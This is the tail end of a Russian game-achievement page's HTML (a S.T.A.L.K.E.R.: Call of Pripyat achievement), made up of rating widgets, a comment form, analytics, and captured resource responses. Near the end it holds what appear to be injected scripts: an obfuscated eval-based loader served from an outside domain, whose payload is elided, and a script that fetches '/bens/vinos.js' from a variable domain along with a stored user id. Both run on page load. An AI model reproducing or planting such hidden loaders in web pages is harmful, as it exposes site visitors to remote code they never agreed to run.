onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_283_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(283, 2, '2 звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_283_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(283, 3, '3 звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_283_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(283, 4, '4 звезды');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_283_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(283, 5, '5 звезд');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>5</strong> оценок, среднее: <strong>4,40</strong> из 5)<br /><meta itemprop="headline" content="Достижение &#171;Охотник на мутантов&#187;" /><meta itemprop="datePublished" content="2017-06-10T16:45:56+00:00" /><meta itemprop="dateModified" content="2017-08-22T14:38:27+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-ohotnik-na-mutantov.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.4" /><meta itemprop="ratingCount" content="5" /></div></div><div id="post-ratings-283-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 22.08.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/s/stalker-call-of-pripyat/dostizhenie-ohotnik-na-mutantov.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='283' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=283&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script> <!--[if lt IE 9]><link rel="preload" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider ' as="style" onload="this.rel='stylesheet'"/css/photobox/photobox.ie.css'.'"><![endif]--><style type="text/css">#pbOverlay{background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important}.gallery-caption{}</style> <script type="text/javascript">// 
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 3000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

//</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"></noscript></html>
<!-- Cached page - Debug: cached@1765486032 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2318
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"DeUGKVnuq",3,2,22))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=375956044&t=pageview&_s=1&dl=https%3A%2F%2Fnoobia.ru%2Fs%2Fstalker-call-of-pripyat%2Fdostizhenie-ohotnik-na-mutantov.html&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%22%D0%9E%D1%85%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%BC%D1%83%D1%82%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%20%2F%20Mutant%20Hunter%22%20%D0%B2%20S.T.A.L.K.E.R.%3A%20%D0%97%D0%BE%D0%B2%20%D0%9F%D1%80%D0%B8%D0%BF%D1%8F%D1%82%D0%B8%20(STEAM%2C%20GOG%2C%20uPlay%2C%20Origin%2C%20PlayStation%2C%20XBOX)%20%E2%80%A2%20NOOBIA.RU&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=980909051&gjid=1352407288&cid=1783269185.1765497661&tid=UA-105568481-1&_gid=1506608400.1765497661&_r=1&_slc=1&z=1400498936
body_size: -449
content:
2,cG-R6E6R0K3DQ

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js
body_size: -125
content:
ai_dummy=true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js
body_size: 452
content:
jQuery(document).ready(function($){sort_subscription_box();function sort_subscription_box(){var submit_button=jQuery(':input[type="submit"]');var stcr_form=jQuery('div.stcr-form');var stcr_form_html=stcr_form.html();stcr_form.prevUntil('form').each(function(){var $this=$(this);if($this.find(':input[type="submit"]').length)
{stcr_form.remove(),$this.before(stcr_form);jQuery('div.stcr-form').removeClass('hidden');return false;}});}
jQuery('form[name="sub-form"]').on('submit',function(event){var emailRegex=/^[A-Z0-9._%+-]+@(?:[A-Z0-9-]+\.)+[A-Z]{2,}$/i;var email=jQuery('input[name="sre"]');if(email.val()!=="email"&&email.val()==="")
{event.preventDefault();alert("Please enter your email.!!");}
else if(email.val().match(emailRegex)===null)
{event.preventDefault();alert("Your email address is not valid.!!");}});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});});